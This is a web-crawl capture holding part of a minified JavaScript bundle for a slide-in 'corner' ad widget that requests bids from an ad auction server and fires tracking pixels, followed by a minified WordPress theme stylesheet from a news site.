ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>

--- FILE ---
content_type: text/css
request_url: https://caraotadigital.net/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8
body_size: 2992
content:
.gb-wrap{position:relative;clear:both;overflow:clip;padding:var(--mobile-padding);border-width:var(--border-width,0);border-style:var(--border-style,none);border-color:var(--border-color,transparent);border-radius:var(--border-radius,var(--round-5));background-color:var(--bg);--heading-color:inherit;--header-bg:transparent;--heading-border-color:transparent;--dark-heading-color:inherit;--dark-header-bg:transparent;--dark-heading-border-color:transparent;--content-bg:transparent;--border-style:solid;--border-width:0px;--border-color:transparent;--dark-border-color:transparent;--bg:transparent;--dark-bg:transparent;box-sizing:border-box;-webkit-box-sizing:border-box}[data-theme='dark'] .gb-wrap{border-color:var(--dark-border-color,transparent);background-color:var(--dark-bg)}.yes-shadow{box-shadow:0 5px 30px var(--shadow-7)}.gb-wrap.none-padding{padding:0}.gb-header{padding:var(--mobile-header-padding);background-color:var(--header-bg,transparent)}[data-theme='dark'] .gb-header{background-color:var(--dark-header-bg,var(--header-bg,transparent))}.no-h-spacing .note-header{padding-bottom:0}.gb-overlay-link{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;display:block}.gb-heading{margin:0;color:var(--heading-color,inherit);--cp-spacing:0}h2.gb-heading{font-size:var(--mobile-heading-size,var(--h2-fsize))}h3.gb-heading{font-size:var(--mobile-heading-size,var(--h3-fsize))}h4.gb-heading{font-size:var(--mobile-heading-size,var(--h4-fsize))}h5.gb-heading{font-size:var(--mobile-heading-size,var(--h5-fsize))}h6.gb-heading{font-size:var(--mobile-heading-size,var(--h6-fsize))}span.gb-small-heading{font-size:var(--mobile-sub-heading-size,var(--h4-fsize))}.gb-description{font-size:var(--mobile-description-size,.9rem);display:block;margin-top:7px;color:var(--description-color,var(--meta-fcolor))}[data-theme='dark'] .gb-heading{color:var(--dark-heading-color)}[data-theme='dark'] .gb-description{color:var(--dark-description-color)}[data-theme='dark'] .cta-description{color:var(--dark-description-color,inherit)}.note-content{display:block;overflow:hidden;border-top:1px solid var(--heading-border-color)}.gb-content{padding:var(--mobile-padding,20px);background-color:var(--content-bg)}[data-theme='dark'] .gb-content{background-color:var(--dark-content-bg)}.note-content>*:not(:last-child){margin-block-start:0;margin-block-end:var(--cp-spacing,1.5rem)}.note-header{line-height:1;display:flex;align-items:center;justify-content:space-between;gap:40px}.heading-icon{margin-right:7px}.heading-icon img{width:1.2em;min-width:1.2em;height:1.2em;min-height:1.2em;object-fit:contain}.gb-heading .note-title{font-size:1em;margin:0;color:inherit}.note-heading{display:flex;align-items:center}.yes-toggle .note-header{cursor:pointer}.yes-toggle .note-content{display:none}.note-wrap.is-inline:not(.explain){display:inline-block}.note-wrap.explain .note-toggle{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.note-toggle{display:inline-flex;-webkit-transition:var(--effect);transition:var(--effect)}.is-inline .note-toggle{-webkit-transition:none;transition:none;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}div.list-style-element ul,div.list-style-element ol{padding-left:0;list-style:none}div.list-style-element li{margin-bottom:var(--item-spacing,.5rem)}.list-style-element li:before{font-size:var(--mobile-icon-size);display:inline;padding-right:7px;content:var(--icon-code);vertical-align:middle;color:var(--icon-color,inherit)}.list-style-element.is-icon li:before{font-family:'ruby-icon'}[data-theme='dark'] .list-style-element li:before{color:var(--dark-icon-color,inherit)}.af-inner{display:flex;align-items:flex-start;flex-flow:row wrap;flex-grow:1;gap:20px}.af-product .af-image{display:flex;flex-shrink:0;width:var(--mobile-image-size,100%);max-width:100%;border-radius:var(--round-7);object-fit:cover}.gb-wrap .gb-image{width:var(--mobile-image-size,100px);max-width:100%;border-radius:var(--image-radius,var(--round-7));object-fit:cover}.gb-download .gb-image{display:block;float:left;margin-right:20px}.notice-text:not(:empty){display:block;padding-top:15px}.af-cta-wrap{display:flex;align-items:center;flex-flow:row nowrap;flex-grow:1;justify-content:space-between;gap:20px}.af-content{display:flex;flex-flow:column nowrap;flex-grow:1;gap:10px}.is-btn.af-button{font-size:var(--mobile-button-size,var(--btn-fsize));line-height:1;position:relative;z-index:10;display:inline-flex;padding:.8em 1.6em;text-decoration:none;color:var(--button-color,var(--btn-accent,var(--awhite)));border-radius:var(--round-7);background-color:var(--button-bg,var(--btn-primary,var(--g-color)))}.af-product .is-btn.af-button{padding:1em 2em}.af-rating{display:flex;align-items:center;flex-flow:row wrap;padding-top:5px;gap:10px;--review-color:var(--rating-color, var(--g-color))}.af-rating-meta{color:var(--heading-color,inherit)}[data-theme='dark'] .af-rating{--review-color:var(--dark-rating-color, var(--g-color))}[data-theme='dark'] .af-rating-meta{--review-color:var(--dark-heading-color, var(--g-color))}.is-button-border .is-btn.af-button{color:var(--button-color,var(--body-fcolor))}[data-theme='dark'] .is-btn.af-button{color:var(--dark-button-color,#fff)}.af-link{position:absolute;z-index:5;top:0;right:0;bottom:0;left:0}span.af-price{font-size:var(--mobile-price-size);color:var(--price-color,inherit)}.h3.af-price{font-size:var(--mobile-price-size,var(--h3-fsize))}.h4.af-price{font-size:var(--mobile-price-size,var(--h4-fsize))}.af-price del{font-size:var(--em-small);margin-right:min(0.5em, 7px);opacity:.7;color:var(--body-fcolor)}[data-theme='dark'] .af-heading{color:var(--dark-heading-color)}[data-theme='dark'] .af-description{color:var(--dark-description-color)}[data-theme='dark'] span.af-price{color:var(--dark-price-color)}.is-button-border .is-btn.af-button{border:1px solid var(--button-bg,var(--btn-primary,currentColor));background-color:#fff0}.is-btn.af-button:hover{color:var(--button-hover-color,var(--awhite));border-color:var(--button-hover-bg,var(--dark-accent));background:var(--button-hover-bg,var(--dark-accent));--g-color-90:var(--button-hover-bg, var(--dark-accent-90))}[data-theme='dark'] .is-button-border .is-btn.af-button{border-color:var(--dark-button-bg)}[data-theme='dark'] .is-btn.af-button:hover{color:var(--dark-button-hover-color);border-color:var(--dark-button-hover-bg);background:var(--dark-button-hover-bg);--g-color-90:var(--dark-button-hover-bg)}.af-list-inner{display:flex;flex-flow:row wrap;padding-bottom:10px;gap:20px}.af-list-header{display:flex;flex-flow:column nowrap;flex-grow:1;gap:10px}.af-list-best-price{display:flex;align-items:center;flex-flow:row nowrap;justify-content:space-between;width:100%;max-width:180px;padding-top:20px;border-top:2px dashed var(--flex-gray-15)}.af-list-best-price *{line-height:1}.af-list-item-inner{display:flex;align-items:center;flex-flow:row nowrap;justify-content:space-between;gap:20px}.af-list-item .af-button{border-radius:var(--button-border-radius,var(--round-3))}.af-list-item .af-list-logo{max-width:var(--logo-size,50px);height:auto}.af-list-item-left,.af-list-item-right{display:flex;align-items:center;gap:20px}.af-list-item{margin-top:10px;padding-top:10px;border-top:1px solid var(--flex-gray-15)}.af-item-list-btn{font-size:12px}.af-list .af-best-price{font-size:var(--mobile-best-price-size);text-decoration:none;color:var(--best-price-color,var(--g-color))}[data-theme='dark'] .af-list .af-best-price{color:var(--dark-best-price-color)}.gb-download-header{display:block;overflow:hidden;margin-bottom:25px}.submitting:before{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:'';opacity:.9;background:var(--solid-light)}.submitting{cursor:wait}.gb-download:not(.submitting) .rb-loader{display:none}.download-checkbox{font-size:var(--rem-mini);color:var(--meta-fcolor)}.fallback-info{font-size:var(--rem-mini);font-style:italic;margin-bottom:15px;color:var(--meta-fcolor)}.fallback-download-btn{display:block;text-align:center}.accordion-item-header{display:flex;align-items:center;justify-content:space-between;padding:15px 0;cursor:pointer;-webkit-transition:all .25s;transition:all .25s;opacity:.5;border-bottom:1px solid var(--flex-gray-15);gap:5px}.accordion-item-header:hover,.active .accordion-item-header,.yes-amp .accordion-item-header{opacity:1}.accordion-item-header .rbi{-webkit-transition:all .25s;transition:all .25s}.active .accordion-item-header .rbi{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.accordion-item-content{display:none;padding:15px 0;border-bottom:1px solid var(--flex-gray-15)}.gb-accordion-item:last-child .accordion-item-content{border-bottom:none}.gb-accordion-item:last-child .accordion-item-header{border-bottom:none}.yes-open .gb-accordion-item:first-child .accordion-item-content,.yes-amp .accordion-item-content{display:block}.gb-highlight{font-weight:700}.gb-highlight *{font-weight:inherit!important;letter-spacing:inherit}.gb-highlight mark{color:var(--highlight-color,var(--awhite));background:var(--highlight-bg,var(--g-color))}[data-theme='dark'] .gb-highlight mark{color:var(--dark-highlight-color,var(--awhite));background:var(--dark-highlight-bg,var(--g-color))}.gb-review-heading{display:flex;align-items:center;justify-content:space-between;gap:20px}.gb-review-header-inner{display:flex;flex-flow:row nowrap;justify-content:space-between;gap:40px}.gb-review-featured{position:relative;display:block;overflow:hidden;border-radius:var(--border-radius,var(--round-5))}.gb-review-featured img{width:100%;object-fit:cover}.gb-absolute-meta{position:absolute;top:20px;right:20px}.gb-review-content{display:flex;flex-flow:column nowrap;gap:20px}.top-divider{position:relative;padding-top:23px}.gb-review-header{display:flex;flex-flow:column nowrap;gap:15px}.review-total-stars{font-size:var(--rem-mini);display:flex;align-items:center;flex-flow:row wrap;--rating-size:16px;gap:10px}.gb-review-cards{display:flex;flex-flow:row wrap;margin:-20px}.gb-review-cards>*{width:100%;padding:20px}.gb-buttons{position:relative;z-index:10;display:flex;flex-flow:row wrap;justify-content:space-around;gap:15px}.gb-buttons a{line-height:1;flex-grow:1;justify-content:center;min-width:calc(50% - 10px);padding:.8em 1.2em;text-align:center}.is-btn.gb-btn{font-size:var(--mobile-button-size,var(--btn-fsize));color:var(--button-color,var(--btn-accent,var(--awhite)));background-color:var(--button-bg,var(--btn-primary,var(--g-color)))}[data-theme='dark'] .is-btn.gb-btn{color:var(--dark-button-color,var(--btn-accent,var(--awhite)));background-color:var(--dark-button-bg,var(--btn-primary,var(--g-color)))}.is-btn.gb-btn.btn-outlined{border:1px solid currentColor}.is-btn.gb-btn.btn-outlined:hover{border-color:var(--btn-primary-h,var(--g-color))}.is-btn.gb-btn.btn-outlined:not(:hover){color:var(--is-border-button-color,inherit);border-color:var(--is-border-button-border,currentColor);background-color:#fff0}[data-theme='dark'] .is-btn.gb-btn.btn-outlined{color:var(--dark-is-border-button-color,inherit)}[data-theme='dark'] .is-btn.gb-btn.btn-outlined:not(:hover){color:var(--dark-is-border-button-border,currentColor)}.live-fdate{display:inline-flex;margin-right:0;margin-left:auto}.live-datetime{position:relative;display:flex;align-items:center;width:100%;padding-bottom:15px;gap:7px}.live-datetime:after{position:absolute;top:calc(0.8em + 8px);bottom:0;left:calc(.4em + 3px);content:'';border-left:2px solid var(--flex-gray-15)}.live-hdate{position:relative;display:flex;margin-left:.3em}.live-datetime-dot{position:relative;width:.8em;height:.8em;margin-left:4px;border-radius:50%;background:var(--live-color)}.live-datetime-dot:after{position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;content:'';opacity:.5;border:2px solid var(--live-color);border-radius:50%}.live-blog-interval{display:flex;align-items:center;flex-flow:row wrap;justify-content:space-between;width:100%;padding:7px 20px;border-left:5px solid;border-radius:var(--round-7);box-shadow:0 4px 20px var(--shadow-7)}.live-blog-total{display:inline-flex;align-items:center;gap:.15em}.live-blog-total i{font-size:1.4em;margin-right:5px}.live-interval{display:inline-flex;align-items:center;gap:15px}.rb-switch{position:relative;display:inline-flex;width:48px;height:26px}input[type='checkbox'].rb-switch-input{width:0;height:0;margin:0;padding:0;opacity:0}.rb-switch-slider{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer;transition:.4s;border-radius:34px;background-color:var(--flex-gray-40)}.rb-switch-slider:before{position:absolute;bottom:3px;left:3px;width:20px;height:20px;content:'';transition:.4s;border-radius:50%;background-color:#fff}.rb-switch-input:checked+.rb-switch-slider{background-color:var(--live-color,var(--g-color))}.rb-switch-input:checked+.rb-switch-slider:before{transform:translateX(22px)}.gb-cta-inner{display:flex;flex-flow:column nowrap;row-gap:var(--mobile-description-margin,20px)}.gb-cta-header{display:flex;flex-flow:column nowrap;gap:var(--mobile-description-margin,10px);flex-grow:1}.cta-description{color:var(--description-color,inherit);font-size:var(--mobile-description-size,1rem)}.gb-cta-featured{display:flex;flex-shrink:0}.gb-cta-content{display:flex;gap:15px;align-items:center;flex-flow:column-reverse nowrap}.is-btn.cta-btn{flex-grow:0}.gb-cta .gb-buttons{justify-content:flex-start}.cta-left .gb-buttons{justify-content:flex-end}.gb-block-info{font-size:12px;font-style:italic;margin-top:-5px}.gb-slider-scrollbar{display:block;position:relative;max-width:100%;overflow:clip;border-radius:var(--round-3)}.gb-image-slider .gb-slider-scrollbar.pre-load{max-height:none;background-color:#8881}.gb-slider-scrollbar.pre-load>*{opacity:0}.gb-slider-scrollbar .wp-element-caption{display:none}.gb-slider-scrollbar img{display:block;position:absolute;left:0;top:0;bottom:0;right:0;width:100%!important;height:100%!important}.gb-slider-scrollbar .wp-block-image{position:relative;display:block;padding-bottom:calc(var(--slider-ratio, 60) * 1%)}.gb-slider-scrollbar a img{transition:all .3s}.gb-slider-scrollbar a:hover img{transform:scale(1.1);opacity:.7}.gb-slider-scrollbar.swiper-container-horizontal>.swiper-scrollbar{bottom:20px;left:15%;width:70%;height:3px}.gb-image-caption{min-height:32px;padding-top:7px;display:flex;align-items:center}@media (min-width:768px){.af-inner,.af-list-inner{flex-flow:row nowrap}.gb-wrap,.gb-content{padding:var(--tablet-padding)}.gb-header{padding:var(--tablet-header-padding)}.gb-heading{font-size:var(--tablet-heading-size)}h2.gb-heading{font-size:var(--tablet-heading-size,var(--h2-fsize))}h3.gb-heading{font-size:var(--tablet-heading-size,var(--h3-fsize))}h4.gb-heading{font-size:var(--tablet-heading-size,var(--h4-fsize))}h5.gb-heading{font-size:var(--tablet-heading-size,var(--h5-fsize))}h6.gb-heading{font-size:var(--tablet-heading-size,var(--h6-fsize))}span.gb-small-heading{font-size:var(--tablet-sub-heading-size,var(--h4-fsize))}.gb-description{font-size:var(--tablet-description-size,.9rem)}.is-btn.gb-btn{font-size:var(--tablet-button-size,var(--btn-fsize))}.list-style-element li:before{font-size:var(--tablet-icon-size)}span.af-price{font-size:var(--tablet-price-size)}.h3.af-price{font-size:var(--tablet-price-size,var(--h3-fsize))}.h4.af-price{font-size:var(--tablet-price-size,var(--h4-fsize))}.gb-wrap .gb-image,.af-product .af-image{width:var(--tablet-image-size,120px)}.af-list .af-best-price{font-size:var(--tablet-best-price-size)}.af-cta-wrap{flex-flow:column nowrap;flex-shrink:0;max-width:200px}.is-btn.af-button{font-size:var(--tablet-button-size,var(--btn-fsize))}.af-list-inner{gap:30px}.af-list-best-price{align-items:flex-end;flex-flow:column nowrap;justify-content:flex-start;width:auto;padding-top:0;padding-left:30px;border-top:none;border-left:2px dashed var(--flex-gray-15);gap:10px}.gb-cta-content{flex-flow:row nowrap;gap:30px}.cta-left .gb-cta-content{flex-flow:row-reverse nowrap}.gb-cta-inner{row-gap:var(--tablet-description-margin,25px)}.gb-cta-header{gap:var(--tablet-description-margin,10px)}.cta-description{font-size:var(--tablet-description-size,1rem)}}@media (min-width:1025px){.gb-wrap,.gb-content{padding:var(--desktop-padding)}.gb-header{padding:var(--desktop-header-padding)}.af-product{flex-flow:row nowrap}.gb-heading{font-size:var(--desktop-heading-size)}h2.gb-heading{font-size:var(--desktop-heading-size,var(--h2-fsize))}h3.gb-heading{font-size:var(--desktop-heading-size,var(--h3-fsize))}h4.gb-heading{font-size:var(--desktop-heading-size,var(--h4-fsize))}h5.gb-heading{font-size:var(--desktop-heading-size,var(--h5-fsize))}h6.gb-heading{font-size:var(--desktop-heading-size,var(--h6-fsize))}span.gb-small-heading{font-size:var(--desktop-sub-heading-size,var(--h4-fsize))}.gb-description{font-size:var(--desktop-description-size,.9rem)}.af-list .af-best-price{font-size:var(--desktop-best-price-size)}.list-style-element li:before{font-size:var(--desktop-icon-size)}span.af-price{font-size:var(--desktop-price-size)}.h3.af-price{font-size:var(--desktop-price-size,var(--h3-fsize))}.h4.af-price{font-size:var(--desktop-price-size,var(--h4-fsize))}.gb-wrap .gb-image,.af-product .af-image{width:var(--desktop-image-size,150px)}.is-btn.af-button,.is-btn.gb-btn{font-size:var(--desktop-button-size,var(--btn-fsize))}.gb-cta-inner{row-gap:var(--desktop-description-margin,30px)}.gb-cta-header{gap:var(--dekstop-description-margin,15px)}.cta-description{font-size:var(--dekstop-description-margin,1rem)}.gb-review-content{gap:25px}.top-divider{padding-top:28px}.review-total-stars{--rating-size:18px}.gb-review-cards>*{width:50%}.gb-buttons a{min-width:calc(33% - 10px)}}@media (max-width:767px){.gb-download .mc4wp-form-fields>div{flex-flow:column nowrap}.af-list-best-price{justify-content:space-between;width:100%;max-width:100%}.af-list-item-inner>*{flex-flow:column nowrap;gap:10px}.af-list-item-left{align-items:flex-start}}